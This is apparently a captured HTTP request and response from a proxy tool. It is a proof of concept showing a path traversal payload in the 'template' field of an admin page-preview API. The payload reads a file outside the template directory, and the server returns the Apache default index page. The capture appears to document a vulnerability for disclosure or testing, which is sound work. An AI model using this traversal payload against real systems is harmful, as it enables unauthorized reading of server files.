 Request
Raw Params Headers Hex JSON Beautifier
POST /admin/api/pages/preview/ HTTP/1.1
Host: localhost:8000
Content-Length: 79
Accept: /*
Origin: http://localhost:8000
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu
Chromium/71.0.3578.98 Chrome/71.0.3578.98 Safari/537.36
Content-Type: application/json; charset=UTF-8
Referer: http://localhost:8000/admin/pages/
Accept-Encoding: gzip, deflate
Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: visit=154996485560627024; __admin=d3316f9bd135906890fbc36d858304a5
Connection: close
{"body":"","template":"../../../../../../../../../../../../../var/www/html/index"}
? < + >
Cattura l'intero desktop
Type a search term
0 matches
Response
Raw Headers Hex HTML Render
this page, it means that the Apache HTTP server installed at this site is working properly. You
should <b>replace this file</b> (located at<tt>/var/www/html/index.html</tt>) before continuing
to operate your HTTP server.</p><p>If you are a normal user of this web site and don't know
what this page is about, this probably means that the site is currently unavailable due to
maintenance. If the problem persists, please contact the site's administrator.</p></div><div
class="section_header"><div id="changes"></div>Configuration Overview</div><div
class="content_section_text"><p>Ubuntu's Apache2 default configuration is different from the
upstream default configuration, and split into several files optimized for interaction with
Ubuntu tools. The configuration system is<b>fully documented in
/usr/share/doc/apache2/README.Debian.gz</b>. Refer to this for the full documentation.
Documentation for the web server itself can be found by accessing the <a
href="/manual">manual</a> if the <tt>apache2-doc</tt>package was installed on this
server.</p><p>The configuration layout for an Apache2 web server installation on Ubuntu systems
is as follows:</p><pre>
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled
| `-- *.conf
</pre><ul><li><tt>apache2.conf</tt> is the main configuration file. It puts the
pieces together by including all remaining configuration files when starting up the web
server.</li><li><tt>ports.conf</tt> is always included from the main configuration file. It is
used to determine the listening ports for incoming connections, and this file can be customized
anytime.</li><li>Configuration files in the <tt>mods-enabled/</tt>,<tt>conf-enabled/</tt> and
<tt>sites-enabled/</tt> directories contain particular configuration snippets which manage
modules, global configuration fragments, or virtual host configurations,
respectively.</li><li>They are activated by symlinking available configuration files from their
respective *-available/ counterparts. These should be managed by using our helpers<tt>a2enmod,
a2dismod,</tt><tt>a2ensite, a2dissite,</tt>and<tt>a2enconf, a2disconf</tt>. See their
respective man pages for detailed information.</li><li>The binary is called apache2. Due to the
use of environment variables, in the default configuration, apache2 needs to be started/stopped
with <tt>/etc/init.d/apache2</tt> or <tt>apache2ctl</tt>.<b>Calling <tt>/usr/bin/apache2</tt>
directly will not work</b> with the default configuration.</li></ul></div><div
? < + >
Type a search term
0 matches